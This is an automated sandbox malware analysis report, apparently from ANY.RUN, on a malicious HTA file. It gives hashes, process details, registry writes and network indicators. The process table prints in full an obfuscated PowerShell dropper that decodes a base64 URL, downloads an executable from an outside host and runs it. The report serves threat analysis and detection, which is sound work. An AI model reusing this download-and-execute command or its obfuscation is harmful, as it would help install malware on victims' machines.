| download: | out-281656789.hta |
| Full analysis: | https://app.any.run/tasks/09724bd4-c98f-4b6c-b5d9-3bc26458c2de |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 04:15:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines, with CRLF, LF line terminators |
| MD5: | CA883534D55C7F7AEA4282A21BF619DD |
| SHA1: | 7445A1B5A710D9E912693A1CDD5140D96448E6D1 |
| SHA256: | 1C928C4C84A178153F15D7683677CDC65C26A1AB7A4C4BBB5545FC9041B920A8 |
| SSDEEP: | 384:zwx/UOb3+IrVrhwx/UOb3+IrVrC8wx/UOb3+IrVrVUwx/UOb3+IrVrMSQwfZwx/p:Wtz/rVrAtz/rVrCZtz/rVr7tz/rVrMSY |
MALICIOUS
Executes PowerShell scripts
- mshta.exe (PID: 2980)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2052)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2980)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| ContentType: | text/html; charset=utf-8 |
|---|
Total processes
39
Monitored processes
2
Malicious processes
1
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2052 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted -Window 1 [void] $null;$mkxyn = Get-Random -Min 3 -Max 4;$yswdfzqj = ([char[]]([char]97..[char]122));$czhnbarlk = -join ($yswdfzqj | Get-Random -Count $mkxyn | % {[Char]$_});$fahrub = [char]0x2e+[char]0x65+[char]0x78+[char]0x65;$kxombqdw = $czhnbarlk + $fahrub;$arjblvyh=[char]0x53+[char]0x61+[char]0x4c;$znkevdj=[char]0x49+[char]0x45+[char]0x58;$seomu=[char]0x73+[char]0x41+[char]0x70+[char]0x53;sAL xtrghn $arjblvyh;$owqdvamji=[char]0x4e+[char]0x65+[char]0x74+[char]0x2e+[char]0x57+[char]0x65+[char]0x62+[char]0x43+[char]0x6c+[char]0x69+[char]0x65+[char]0x6e+[char]0x74;xtrghn axgbjhyrufq $znkevdj;$jamxtorpz=[char]0x24+[char]0x65+[char]0x6e+[char]0x76+[char]0x3a+[char]0x50+[char]0x55+[char]0x42+[char]0x4c+[char]0x49+[char]0x43|axgbjhyrufq;xtrghn gyxim $seomu;$jveybqpmdi = $jamxtorpz + [char]0x5c + $kxombqdw;;;;$wxhsapinloe = 'aHR0cDovL2FkZC53b2tvbS5jZi9tYWxsZWVlZWVra2tra19Qcm90ZWN0ZWQ=';$wxhsapinloe=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($wxhsapinloe));$lhoqa = New-Object $owqdvamji;$qwlnhdemt = $lhoqa.DownloadData($wxhsapinloe);[IO.File]::WriteAllBytes($jveybqpmdi, $qwlnhdemt);gyxim $jveybqpmdi;;$lwaexoqg = @($rvtqsualfd, $xeuyg, $rdhvtzbon, $ckhpbyxrt);foreach($aufidmzys in $lwaexoqg){$null = $_}"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2980 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\AppData\Local\Temp\out-281656789.hta" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
312
Read events
241
Write events
71
Delete events
0
Modification events
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2980) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2980) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2052) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\H1A7ZPY9A3GU1H9YRJST.temp | — | |
MD5:— | SHA256:— | |||
| 2052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17a9fb.TMP | binary | |
MD5:— | SHA256:— | |||
| 2052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2052 | powershell.exe | GET | 404 | 68.183.80.108:80 | http://add.wokom.cf/malleeeeekkkkk_Protected | US | html | 341 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2052 | powershell.exe | 68.183.80.108:80 | add.wokom.cf | DSL Extreme | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
add.wokom.cf |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .cf Domain |